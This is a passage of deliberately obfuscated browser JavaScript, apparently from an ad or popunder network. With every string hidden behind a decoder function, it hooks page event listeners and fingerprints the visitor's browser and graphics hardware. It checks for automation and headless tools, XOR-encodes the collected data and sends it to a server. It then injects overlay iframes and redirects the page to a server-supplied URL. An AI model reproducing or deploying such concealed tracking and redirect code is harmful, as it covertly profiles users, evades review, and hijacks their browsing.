Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return 